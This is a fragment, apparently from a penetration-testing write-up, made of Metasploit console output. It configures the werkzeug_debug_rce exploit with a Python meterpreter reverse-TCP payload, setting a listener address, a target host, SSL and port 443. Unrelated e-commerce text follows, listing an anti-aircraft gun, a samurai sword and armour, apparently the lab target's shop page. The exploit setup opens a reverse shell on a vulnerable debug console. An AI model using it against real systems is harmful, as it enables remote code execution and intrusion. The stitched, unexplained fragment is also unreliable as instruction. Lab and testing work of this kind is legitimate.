 Module options (exploit/multi/http/werkzeug_debug_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /console yes URI to the console
VHOST no HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.20.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 werkzeug 0.10 and older
msf6 exploit(multi/http/werkzeug_debug_rce) > set rhosts 192.168.15.10
rhosts => 192.168.15.10
msf6 exploit(multi/http/werkzeug_debug_rce) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 exploit(multi/http/werkzeug_debug_rce) > set rport 443
rport => 443
Cart (0)
Search
Search
Anti Aircraft Gun
Price $10000.00
Details Add to Cart
Vintage Samurai
Sword
Price $1000.00
Details Add to Cart
Roman Armour Set
Price $500.00
Details Add to Cart